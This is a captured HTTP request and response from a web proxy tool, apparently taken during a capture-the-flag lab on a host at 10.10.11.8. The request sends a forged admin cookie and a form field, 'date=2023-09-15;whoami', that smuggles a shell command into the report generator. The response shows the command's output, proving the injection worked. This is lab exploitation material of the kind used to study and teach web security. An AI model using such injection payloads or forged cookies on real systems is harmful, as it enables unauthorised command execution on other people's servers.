 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;whoami
Response
Pretty Raw Hex Render \n
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date"
value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="
background-color: green; color: white;
padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 dvir
78
79 </div>
80 </div>
81 </body>